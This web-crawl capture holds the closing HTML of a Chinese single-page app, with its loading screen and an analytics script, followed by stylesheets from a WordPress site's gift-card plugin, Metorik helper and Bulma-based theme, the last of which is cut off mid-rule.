href="https://js.mgfffd.com:8888/mogujs/img/icons/safari-pinned-tab.svg" color="#4DBA87"><meta name="msapplication-TileImage" content="https://js.mgfffd.com:8888/mogujs/img/icons/msapplication-icon-144x144.png"><meta name="msapplication-TileColor" content="#000000"></head><body style="margin: 0; padding: 0"><div class="app-loading-box"><div class="subtitle">精彩马上呈现...</div><div class="progress" aria-hidden="true"><div class="fill"></div></div><div class="tip"><span class="dot-indicator" aria-hidden="true"></span> <span>如果长时间未完成，请检查网络或刷新页面。</span></div></div><div id="app"></div><script>window.addEventListener('load', () => {
      const loadingBox = document.querySelector('.app-loading-box')
      if (loadingBox) {
        loadingBox.style.display = 'none'
      }
    })</script></body></html><script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KpG1hc9785cOYw17",ck:"KpG1hc9785cOYw17"});</script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.5.2
body_size: 1056
content:
  /**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 .product-type-wgm_gift_card .price {
  margin: 0 !important;
}
.product-type-wgm_gift_card .price ~ .cart {
  padding-top: 0 !important;
}
 .wps_wgm_added_wrapper {
	margin-bottom: 20px ;
 }
 .wps_wgm_added_wrapper .wps_wgm_section .wps_wgc_label {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
 }
#TB_window {
  left: 0 !important;
  margin: 0 auto !important;
  max-width: 600px !important;
  right: 0 !important;
  top: 10% !important;
  width: 95% !important;
  /*IOS issue(Mobile device)*/
  -webkit-overflow-scrolling: touch!important;
  z-index: 9999999;
}
#TB_window iframe#TB_iframeContent {
  margin: 0 auto;
  max-width: 600px;
  width: 100% !important;
  height: 480px!important;
}
@media only screen and (max-width: 640px){
  #TB_window > iframe#TB_iframeContent {
  height: 400px !important;
  }
  /*IOS issue(Mobile device)*/
  #TB_window {
   height: 80vh;
   overflow-y: scroll;
 }
}
#wps_wgm_from_name {
	width: 99%;
}
#wps_wgm_to_download {
	width: 99%;
}
#wps_wgm_to_email {
	width: 99%;
  /* margin-bottom: 10px  !important; */
}
#wps_wgm_message {
	width: 99%;
}
/* custom css for redeem iframe*/
.wps_redeem_embed {
  width: 100%;
  height: 610px;
  display: block;
}
/*css for single product page on front end */
.wps_wgm_send_giftcard {
  margin-right: 5px;
}
.wps_wgm_msg_info,.wps_wgm_msg_info_multiple_email {
  margin-top: 5px;
  margin-bottom: 3px;
 display: block;
 font-size: 13px;
}
.wps_wgm_msg_info_multiple_name{
  display: block;
  font-size: 13px;
  display: none;
}
#wps_wgm_to_name_optional {
  margin-top: 10px;
	width: 99%;
	display:none;
}
.wps_wgm_delivery_method {
	border: 1px solid #f1f1f1;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.12);
	margin-bottom: 25px;
	padding: 20px;
}
.wps_wgm_featured_img {
	margin-right: 12px;
	margin-bottom: 10px;
	border: solid 3px #d2d2d2;
	background-color: #00897b;
  float:left;
}
.wps_wgm_pre_selected_temp {
	border: 3px solid #2c2726 !important;
	border-radius: 5px;
	margin-right: 12px;
}
#wps_wgm_price{
  width:99%;
}
#mwg_wgm_preview_email {
	font-weight: bold;
	letter-spacing: 1px;
  display: block;
  width:99%;
  cursor: pointer;
}
.wps_wgm_selected_template {
    overflow: auto;
}

#wps_recharge_wallet_giftcard {
  width: unset !important; 
  color: #fff !important;
}
.wps_wgm_min_user_price{
  display: none;
  color: red;
}
.wps_wgm_section select, .wps_wgm_section input[type=text], .wps_wgm_section textarea {
  min-height: 33px;
  color: #333333;
}

.wps_wgm_quantity_one_per_recipient{
  display: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10
body_size: 650
content:
  /* Tippy Light Theme */
.tippy-popper[x-placement^=top] .tippy-tooltip.light-theme .tippy-arrow{border-top:7px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent}.tippy-popper[x-placement^=bottom] .tippy-tooltip.light-theme .tippy-arrow{border-bottom:7px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent}.tippy-popper[x-placement^=left] .tippy-tooltip.light-theme .tippy-arrow{border-left:7px solid #fff;border-top:7px solid transparent;border-bottom:7px solid transparent}.tippy-popper[x-placement^=right] .tippy-tooltip.light-theme .tippy-arrow{border-right:7px solid #fff;border-top:7px solid transparent;border-bottom:7px solid transparent}.tippy-tooltip.light-theme{color:#26323d;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);background-color:#fff}.tippy-tooltip.light-theme .tippy-backdrop{background-color:#fff}.tippy-tooltip.light-theme .tippy-roundarrow{fill:#fff}.tippy-tooltip.light-theme[data-animatefill]{background-color:transparent}

/* Base styles for add to cart */
.metorik-add-cart-email-form {
  max-width: 300px;
  padding: 18px 15px 20px;
  text-align: left;
}

.metorik-add-cart-email-form h3 {
  font-weight: 600;
  margin-bottom: 20px;
}

.metorik-add-cart-email-form .close-button {
  color: #bbb;
  cursor: pointer;
  font-size: 15px;
  position: absolute;
  right: 28px;
  top: 28px;
}

.metorik-add-cart-email-form .close-button:hover {
  color: #888;
}

.metorik-add-cart-email-form .email-input-wrapper {
  position: relative;
}

.metorik-add-cart-email-form .email-input-wrapper.loading {
  opacity: 0.75;
}

.metorik-add-cart-email-form .email-input-wrapper.success:after {
  color: rgb(55,178,77);
  content: "\2713";
  font-size: 17px;
  position: absolute;
  right: 10px;
  top: 10px;
}

.metorik-add-cart-email-form .email-input {
  width: 100%;
}

.metorik-add-cart-email-form .email-usage-notice {
  padding: 5px 0 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/morley-college--parent/resources/dist/css/style.min.css?ver=1.4.0
body_size: 21620
content:
  @charset "UTF-8";.is-family-black{font-family:gotham-black,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-family-tertiary{font-family:gotham,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.is-family-bold{font-family:gotham-bold,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}/*! bulma.io v0.8.0 | MIT License | github.com/jgthms/bulma */.is-unselectable,.file{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.select:not(.is-multiple):not(.is-loading)::after{border:3px solid transparent;border-radius:2px;border-right:0;border-top:0;content:" ";display:block;height:.625em;margin-top:-0.4375em;pointer-events:none;position:absolute;top:50%;transform:rotate(-45deg);transform-origin:center;width:.625em}.content:not(:last-child){margin-bottom:1.5rem}.select.is-loading::after,.control.is-loading::after{animation:spinAround 500ms infinite linear;border:2px solid #dbdbdb;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;position:relative;width:1em}.is-overlay{bottom:0;left:0;position:absolute;right:0;top:0}.input,.textarea,.select select,.file-cta,.file-name{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:4px;box-shadow:none;display:inline-flex;font-size:1rem;height:2.5em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(0.5em - 1px);padding-left:calc(0.75em - 1px);padding-right:calc(0.75em - 1px);padding-top:calc(0.5em - 1px);position:relative;vertical-align:top}.input:focus,.textarea:focus,.select select:focus,.file-cta:focus,.file-name:focus,.is-focused.input,.is-focused.textarea,.select select.is-focused,.is-focused.file-cta,.is-focused.file-name,.input:active,.textarea:active,.select select:active,.file-cta:active,.file-name:active,.is-active.input,.is-active.textarea,.select select.is-active,.is-active.file-cta,.is-active.file-name{outline:0}.input[disabled],.textarea[disabled],.select select[disabled],.file-cta[disabled],.file-name[disabled],fieldset[disabled] .input,fieldset[disabled] .textarea,fieldset[disabled] .select select,.select fieldset[disabled] select,fieldset[disabled] .file-cta,fieldset[disabled] .file-name{cursor:not-allowed}/*! minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}td:not([align]),th:not([align]){text-align:left}html{background-color:white;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}article,aside,figure,footer,header,hgroup,section{display:block}body,button,input,select,textarea{font-family:gotham-light,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}code,pre{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;font-family:monospace}body{color:#4a4a4a;font-size:1em;font-weight:400;line-height:1.5}a{color:#3273dc;cursor:pointer;text-decoration:none}a strong{color:currentColor}code{background-color:whitesmoke;color:#f14668;font-size:.875em;font-weight:normal;padding:.25em .5em .25em}hr{background-color:whitesmoke;border:0;display:block;height:2px;margin:1.5rem 0}img{height:auto;max-width:100%}input[type="checkbox"],input[type="radio"]{vertical-align:baseline}small{font-size:.875em}span{font-style:inherit;font-weight:inherit}strong{color:#363636;font-weight:700}fieldset{border:0}pre{-webkit-overflow-scrolling:touch;background-color:whitesmoke;color:#4a4a4a;font-size:.875em;overflow-x:auto;padding:1.25rem 1.5rem;white-space:pre;word-wrap:normal}pre code{background-color:transparent;color:currentColor;font-size:1em;padding:0}table td,table th{vertical-align:top}table td:not([align]),table th:not([align]){text-align:left}table th{color:#363636}.is-clearfix::after{clear:both;content:" ";display:table}.is-pulled-left{float:left !important}.is-pulled-right{float:right !important}.is-clipped{overflow:hidden !important}.is-size-1{font-size:3rem !important}.is-size-2{font-size:2.5rem !important}.is-size-3{font-size:2rem !important}.is-size-4{font-size:1.5rem !important}.is-size-5{font-size:1.25rem !important}.is-size-6{font-size:1rem !important}.is-size-7{font-size:.75rem !important}@media screen and (max-width:768px){.is-size-1-mobile{font-size:3rem !important}.is-size-2-mobile{font-size:2.5rem !important}.is-size-3-mobile{font-size:2rem !important}.is-size-4-mobile{font-size:1.5rem !important}.is-size-5-mobile{font-size:1.25rem !important}.is-size-6-mobile{font-size:1rem !important}.is-size-7-mobile{font-size:.75rem !important}}@media screen and (min-width:769px),print{.is-size-1-tablet{font-size:3rem !important}.is-size-2-tablet{font-size:2.5rem !important}.is-size-3-tablet{font-size:2rem !important}.is-size-4-tablet{font-size:1.5rem !important}.is-size-5-tablet{font-size:1.25rem !important}.is-size-6-tablet{font-size:1rem !important}.is-size-7-tablet{font-size:.75rem !important}}@media screen and (max-width:1023px){.is-size-1-touch{font-size:3rem !important}.is-size-2-touch{font-size:2.5rem !important}.is-size-3-touch{font-size:2rem !important}.is-size-4-touch{font-size:1.5rem !important}.is-size-5-touch{font-size:1.25rem !important}.is-size-6-touch{font-size:1rem !important}.is-size-7-touch{font-size:.75rem !important}}@media screen and (min-width:1024px){.is-size-1-desktop{font-size:3rem !important}.is-size-2-desktop{font-size:2.5rem !important}.is-size-3-desktop{font-size:2rem !important}.is-size-4-desktop{font-size:1.5rem !important}.is-size-5-desktop{font-size:1.25rem !important}.is-size-6-desktop{font-size:1rem !important}.is-size-7-desktop{font-size:.75rem !important}}@media screen and (min-width:1216px){.is-size-1-widescreen{font-size:3rem !important}.is-size-2-widescreen{font-size:2.5rem !important}.is-size-3-widescreen{font-size:2rem !important}.is-size-4-widescreen{font-size:1.5rem !important}.is-size-5-widescreen{font-size:1.25rem !important}.is-size-6-widescreen{font-size:1rem !important}.is-size-7-widescreen{font-size:.75rem !important}}@media screen and (min-width:1408px){.is-size-1-fullhd{font-size:3rem !important}.is-size-2-fullhd{font-size:2.5rem !important}.is-size-3-fullhd{font-size:2rem !important}.is-size-4-fullhd{font-size:1.5rem !important}.is-size-5-fullhd{font-size:1.25rem !important}.is-size-6-fullhd{font-size:1rem !important}.is-size-7-fullhd{font-size:.75rem !important}}.has-text-centered{text-align:center !important}.has-text-justified{text-align:justify !important}.has-text-left{text-align:left !important}.has-text-right{text-align:right !important}@media screen and (max-width:768px){.has-text-centered-mobile{text-align:center !important}}@media screen and (min-width:769px),print{.has-text-centered-tablet{text-align:center !important}}@media screen and (min-width:769px) and (max-width:1023px){.has-text-centered-tablet-only{text-align:center !important}}@media screen and (max-width:1023px){.has-text-centered-touch{text-align:center !important}}@media screen and (min-width:1024px){.has-text-centered-desktop{text-align:center !important}}@media screen and (min-width:1024px) and (max-width:1215px){.has-text-centered-desktop-only{text-align:center !important}}@media screen and (min-width:1216px){.has-text-centered-widescreen{text-align:center !important}}@media screen and (min-width:1216px) and (max-width:1407px){.has-text-centered-widescreen-only{text-align:center !important}}@media screen and (min-width:1408px){.has-text-centered-fullhd{text-align:center !important}}@media screen and (max-width:768px){.has-text-justified-mobile{text-align:justify !important}}@media screen and (min-width:769px),print{.has-text-justified-tablet{text-align:justify !important}}@media screen and (min-width:769px) and (max-width:1023px){.has-text-justified-tablet-only{text-align:justify !important}}@media screen and (max-width:1023px){.has-text-justified-touch{text-align:justify !important}}@media screen and (min-width:1024px){.has-text-justified-desktop{text-align:justify !important}}@media screen and (min-width:1024px) and (max-width:1215px){.has-text-justified-desktop-only{text-align:justify !important}}@media screen and (min-width:1216px){.has-text-justified-widescreen{text-align:justify !important}}@media screen and (min-width:1216px) and (max-width:1407px){.has-text-justified-widescreen-only{text-align:justify !important}}@media screen and (min-width:1408px){.has-text-justified-fullhd{text-align:justify !important}}@media screen and (max-width:768px){.has-text-left-mobile{text-align:left !important}}@media screen and (min-width:769px),print{.has-text-left-tablet{text-align:left !important}}@media screen and (min-width:769px) and (max-width:1023px){.has-text-left-tablet-only{text-align:left !important}}@media screen and (max-width:1023px){.has-text-left-touch{text-align:left !important}}@media screen and (min-width:1024px){.has-text-left-desktop{text-align:left !important}}@media screen and (min-width:1024px) and (max-width:1215px){.has-text-left-desktop-only{text-align:left !important}}@media screen and (min-width:1216px){.has-text-left-widescreen{text-align:left !important}}@media screen and (min-width:1216px) and (max-width:1407px){.has-text-left-widescreen-only{text-align:left !important}}@media screen and (min-width:1408px){.has-text-left-fullhd{text-align:left !important}}@media screen and (max-width:768px){.has-text-right-mobile{text-align:right !important}}@media screen and (min-width:769px),print{.has-text-right-tablet{text-align:right !important}}@media screen and (min-width:769px) and (max-width:1023px){.has-text-right-tablet-only{text-align:right !important}}@media screen and (max-width:1023px){.has-text-right-touch{text-align:right !important}}@media screen and (min-width:1024px){.has-text-right-desktop{text-align:right !important}}@media screen and (min-width:1024px) and (max-width:1215px){.has-text-right-desktop-only{text-align:right !important}}@media screen and (min-width:1216px){.has-text-right-widescreen{text-align:right !important}}@media screen and (min-width:1216px) and (max-width:1407px){.has-text-right-widescreen-only{text-align:right !important}}@media screen and (min-width:1408px){.has-text-right-fullhd{text-align:right !important}}.is-capitalized{text-transform:capitalize !important}.is-lowercase{text-transform:lowercase !important}.is-uppercase{text-transform:uppercase !important}.is-italic{font-style:italic !important}.has-text-white{color:white !important}a.has-text-white:hover,a.has-text-white:focus{color:#e6e6e6 !important}.has-background-white{background-color:white !important}.has-text-black{color:#0a0a0a !important}a.has-text-black:hover,a.has-text-black:focus{color:black !important}.has-background-black{background-color:#0a0a0a !important}.has-text-light{color:whitesmoke !important}a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb !important}.has-background-light{background-color:whitesmoke !important}.has-text-dark{color:#363636 !important}a.has-text-dark:hover,a.has-text-dark:focus{color:#1c1c1c !important}.has-background-dark{background-color:#363636 !important}.has-text-primary{color:#00d1b2 !important}a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86 !important}.has-background-primary{background-color:#00d1b2 !important}.has-text-link{color:#3273dc !important}a.has-text-link:hover,a.has-text-link:focus{color:#205bbc !important}.has-background-link{background-color:#3273dc !important}.has-text-info{color:#3298dc !important}a.has-text-info:hover,a.has-text-info:focus{color:#207dbc !important}.has-background-info{background-color:#3298dc !important}.has-text-success{color:#48c774 !important}a.has-text-success:hover,a.has-text-success:focus{color:#34a85c !important}.has-background-success{background-color:#48c774 !important}.has-text-warning{color:#ffdd57 !important}a.has-text-warning:hover,a.has-text-warning:focus{color:#ffd324 !important}.has-background-warning{background-color:#ffdd57 !important}.has-text-danger{color:#f14668 !important}a.has-text-danger:hover,a.has-text-danger:focus{color:#ee1742 !important}.has-background-danger{background-color:#f14668 !important}.has-text-black-bis{color:#121212 !important}.has-background-black-bis{background-color:#121212 !important}.has-text-black-ter{color:#242424 !important}.has-background-black-ter{background-color:#242424 !important}.has-text-grey-darker{color:#363636 !important}.has-background-grey-darker{background-color:#363636 !important}.has-text-grey-dark{color:#4a4a4a !important}.has-background-grey-dark{background-color:#4a4a4a !important}.has-text-grey{color:#7a7a7a !important}.has-background-grey{background-color:#7a7a7a !important}.has-text-grey-light{color:#b5b5b5 !important}.has-background-grey-light{background-color:#b5b5b5 !important}.has-text-grey-lighter{color:#dbdbdb !important}.has-background-grey-lighter{background-color:#dbdbdb !important}.has-text-white-ter{color:whitesmoke !important}.has-background-white-ter{background-color:whitesmoke !important}.has-text-white-bis{color:#fafafa !important}.has-background-white-bis{background-color:#fafafa !important}.has-text-weight-light{font-weight:300 !important}.has-text-weight-normal{font-weight:400 !important}.has-text-weight-medium{font-weight:500 !important}.has-text-weight-semibold{font-weight:600 !important}.has-text-weight-bold{font-weight:700 !important}.is-family-primary{font-family:gotham-light,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-family-secondary{font-family:"utopia-std",serif !important}.is-family-sans-serif{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif !important}.is-family-monospace{font-family:monospace !important}.is-family-code{font-family:monospace !important}.is-block{display:block !important}@media screen and (max-width:768px){.is-block-mobile{display:block !important}}@media screen and (min-width:769px),print{.is-block-tablet{display:block !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-block-tablet-only{display:block !important}}@media screen and (max-width:1023px){.is-block-touch{display:block !important}}@media screen and (min-width:1024px){.is-block-desktop{display:block !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-block-desktop-only{display:block !important}}@media screen and (min-width:1216px){.is-block-widescreen{display:block !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-block-widescreen-only{display:block !important}}@media screen and (min-width:1408px){.is-block-fullhd{display:block !important}}.is-flex{display:flex !important}@media screen and (max-width:768px){.is-flex-mobile{display:flex !important}}@media screen and (min-width:769px),print{.is-flex-tablet{display:flex !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-flex-tablet-only{display:flex !important}}@media screen and (max-width:1023px){.is-flex-touch{display:flex !important}}@media screen and (min-width:1024px){.is-flex-desktop{display:flex !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-flex-desktop-only{display:flex !important}}@media screen and (min-width:1216px){.is-flex-widescreen{display:flex !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-flex-widescreen-only{display:flex !important}}@media screen and (min-width:1408px){.is-flex-fullhd{display:flex !important}}.is-inline{display:inline !important}@media screen and (max-width:768px){.is-inline-mobile{display:inline !important}}@media screen and (min-width:769px),print{.is-inline-tablet{display:inline !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-inline-tablet-only{display:inline !important}}@media screen and (max-width:1023px){.is-inline-touch{display:inline !important}}@media screen and (min-width:1024px){.is-inline-desktop{display:inline !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-inline-desktop-only{display:inline !important}}@media screen and (min-width:1216px){.is-inline-widescreen{display:inline !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-inline-widescreen-only{display:inline !important}}@media screen and (min-width:1408px){.is-inline-fullhd{display:inline !important}}.is-inline-block{display:inline-block !important}@media screen and (max-width:768px){.is-inline-block-mobile{display:inline-block !important}}@media screen and (min-width:769px),print{.is-inline-block-tablet{display:inline-block !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-inline-block-tablet-only{display:inline-block !important}}@media screen and (max-width:1023px){.is-inline-block-touch{display:inline-block !important}}@media screen and (min-width:1024px){.is-inline-block-desktop{display:inline-block !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-inline-block-desktop-only{display:inline-block !important}}@media screen and (min-width:1216px){.is-inline-block-widescreen{display:inline-block !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-inline-block-widescreen-only{display:inline-block !important}}@media screen and (min-width:1408px){.is-inline-block-fullhd{display:inline-block !important}}.is-inline-flex{display:inline-flex !important}@media screen and (max-width:768px){.is-inline-flex-mobile{display:inline-flex !important}}@media screen and (min-width:769px),print{.is-inline-flex-tablet{display:inline-flex !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-inline-flex-tablet-only{display:inline-flex !important}}@media screen and (max-width:1023px){.is-inline-flex-touch{display:inline-flex !important}}@media screen and (min-width:1024px){.is-inline-flex-desktop{display:inline-flex !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-inline-flex-desktop-only{display:inline-flex !important}}@media screen and (min-width:1216px){.is-inline-flex-widescreen{display:inline-flex !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-inline-flex-widescreen-only{display:inline-flex !important}}@media screen and (min-width:1408px){.is-inline-flex-fullhd{display:inline-flex !important}}.is-hidden{display:none !important}.is-sr-only{border:none !important;clip:rect(0,0,0,0) !important;height:.01em !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:.01em !important}@media screen and (max-width:768px){.is-hidden-mobile{display:none !important}}@media screen and (min-width:769px),print{.is-hidden-tablet{display:none !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-hidden-tablet-only{display:none !important}}@media screen and (max-width:1023px){.is-hidden-touch{display:none !important}}@media screen and (min-width:1024px){.is-hidden-desktop{display:none !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-hidden-desktop-only{display:none !important}}@media screen and (min-width:1216px){.is-hidden-widescreen{display:none !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-hidden-widescreen-only{display:none !important}}@media screen and (min-width:1408px){.is-hidden-fullhd{display:none !important}}.is-invisible{visibility:hidden !important}@media screen and (max-width:768px){.is-invisible-mobile{visibility:hidden !important}}@media screen and (min-width:769px),print{.is-invisible-tablet{visibility:hidden !important}}@media screen and (min-width:769px) and (max-width:1023px){.is-invisible-tablet-only{visibility:hidden !important}}@media screen and (max-width:1023px){.is-invisible-touch{visibility:hidden !important}}@media screen and (min-width:1024px){.is-invisible-desktop{visibility:hidden !important}}@media screen and (min-width:1024px) and (max-width:1215px){.is-invisible-desktop-only{visibility:hidden !important}}@media screen and (min-width:1216px){.is-invisible-widescreen{visibility:hidden !important}}@media screen and (min-width:1216px) and (max-width:1407px){.is-invisible-widescreen-only{visibility:hidden !important}}@media screen and (min-width:1408px){.is-invisible-fullhd{visibility:hidden !important}}.is-marginless{margin:0 !important}.is-paddingless{padding:0 !important}.is-radiusless{border-radius:0 !important}.is-shadowless{box-shadow:none !important}.is-relative{position:relative !important}.container{flex-grow:1;margin:0 auto;width:auto}.container.is-fluid{max-width:none;padding-left:32px;padding-right:32px;width:100%}@media screen and (min-width:1024px){.container{max-width:960px}}@media screen and (max-width:1215px){.container.is-widescreen{max-width:1152px}}@media screen and (max-width:1407px){.container.is-fullhd{max-width:1344px}}@media screen and (min-width:1216px){.container{max-width:1152px}}@media screen and (min-width:1408px){.container{max-width:1344px}}.content li+li{margin-top:.25em}.content p:not(:last-child),.content dl:not(:last-child),.content ol:not(:last-child),.content ul:not(:last-child),.content blockquote:not(:last-child),.content pre:not(:last-child),.content table:not(:last-child){margin-bottom:1em}.content ol{list-style-position:outside;margin-top:1em}.content ol:not([type]){list-style-type:decimal}.content ol:not([type]).is-lower-alpha{list-style-type:lower-alpha}.content ol:not([type]).is-lower-roman{list-style-type:lower-roman}.content ol:not([type]).is-upper-alpha{list-style-type:upper-alpha}.content ol:not([type]).is-upper-roman{list-style-type:upper-roman}.content ul{list-style:disc outside;margin-top:1em}.content ul ul{list-style-type:circle;margin-top:.5em}.content ul ul ul{list-style-type:square}.content dd{margin-left:2em}.content figure{text-align:center}.content figure img{display:inline-block}.content figure figcaption{font-style:italic}.content pre{-webkit-overflow-scrolling:touch;overflow-x:auto;padding:1.25em 1.5em;white-space:pre;word-wrap:normal}.content sup,.content sub{font-size:75%}.content table{width:100%}.content table td,.content table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:.5em .75em;vertical-align:top}.content table th{color:#363636}.content table th:not([align]){text-align:left}.content table thead td,.content table thead th{border-width:0 0 2px;color:#363636}.content table tfoot td,.content table tfoot th{border-width:2px 0 0;color:#363636}.content table tbody tr:last-child td,.content table tbody tr:last-child th{border-bottom-width:0}.content .tabs li+li{margin-top:0}.content.is-small{font-size:.75rem}.content.is-medium{font-size:1.25rem}.content.is-large{font-size:1.5rem}.input,.textarea,.select select{background-color:white;border-color:#dbdbdb;border-radius:4px;color:#363636}.input::-moz-placeholder,.textarea::-moz-placeholder,.select select::-moz-placeholder{color:rgba(54,54,54,0.3)}.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder,.select select::-webkit-input-placeholder{color:rgba(54,54,54,0.3)}.input:-moz-placeholder,.textarea:-moz-placeholder,.select select:-moz-placeholder{color:rgba(54,54,54,0.3)}.input:-ms-input-placeholder,.textarea:-ms-input-placeholder,.select select:-ms-input-placeholder{color:rgba(54,54,54,0.3)}.input:hover,.textarea:hover,.select select:hover,.is-hovered.input,.is-hovered.textarea,.select select.is-hovered{border-color:#b5b5b5}.input:focus,.textarea:focus,.select select:focus,.is-focused.input,.is-focused.textarea,.select select.is-focused,.input:active,.textarea:active,.select select:active,.is-active.input,.is-active.textarea,.select select.is-active{border-color:#3273dc;box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}.input[disabled],.textarea[disabled],.select select[disabled],fieldset[disabled] .input,fieldset[disabled] .textarea,fieldset[disabled] .select select,.select fieldset[disabled] select{background-color:whitesmoke;border-color:whitesmoke;box-shadow:none;color:#7a7a7a}.input[disabled]::-moz-placeholder,.textarea[disabled]::-moz-placeholder,.select select[disabled]::-moz-placeholder,fieldset[disabled] .input::-moz-placeholder,fieldset[disabled] .textarea::-moz-placeholder,fieldset[disabled] .select select::-moz-placeholder,.select fieldset[disabled] select::-moz-placeholder{color:rgba(122,122,122,0.3)}.input[disabled]::-webkit-input-placeholder,.textarea[disabled]::-webkit-input-placeholder,.select select[disabled]::-webkit-input-placeholder,fieldset[disabled] .input::-webkit-input-placeholder,fieldset[disabled] .textarea::-webkit-input-placeholder,fieldset[disabled] .select select::-webkit-input-placeholder,.select fieldset[disabled] select::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}.input[disabled]:-moz-placeholder,.textarea[disabled]:-moz-placeholder,.select select[disabled]:-moz-placeholder,fieldset[disabled] .input:-moz-placeholder,fieldset[disabled] .textarea:-moz-placeholder,fieldset[disabled] .select select:-moz-placeholder,.select fieldset[disabled] select:-moz-placeholder{color:rgba(122,122,122,0.3)}.input[disabled]:-ms-input-placeholder,.textarea[disabled]:-ms-input-placeholder,.select select[disabled]:-ms-input-placeholder,fieldset[disabled] .input:-ms-input-placeholder,fieldset[disabled] .textarea:-ms-input-placeholder,fieldset[disabled] .select select:-ms-input-placeholder,.select fieldset[disabled] select:-ms-input-placeholder{color:rgba(122,122,122,0.3)}.input,.textarea{box-shadow:inset 0 .0625em .125em rgba(10,10,10,0.05);max-width:100%;width:100%}.input[readonly],.textarea[readonly]{box-shadow:none}.is-white.input,.is-white.textarea{border-color:white}.is-white.input:focus,.is-white.textarea:focus,.is-white.is-focused.input,.is-white.is-focused.textarea,.is-white.input:active,.is-white.textarea:active,.is-white.is-active.input,.is-white.is-active.textarea{box-shadow:0 0 0 .125em rgba(255,255,255,0.25)}.is-black.input,.is-black.textarea{border-color:#0a0a0a}.is-black.input:focus,.is-black.textarea:focus,.is-black.is-focused.input,.is-black.is-focused.textarea,.is-black.input:active,.is-black.textarea:active,.is-black.is-active.input,.is-black.is-active.textarea{box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}.is-light.input,.is-light.textarea{border-color:whitesmoke}.is-light.input:focus,.is-light.textarea:focus,.is-light.is-focused.input,.is-light.is-focused.textarea,.is-light.input:active,.is-light.textarea:active,.is-light.is-active.input,.is-light.is-active.textarea{box-shadow:0 0 0 .125em 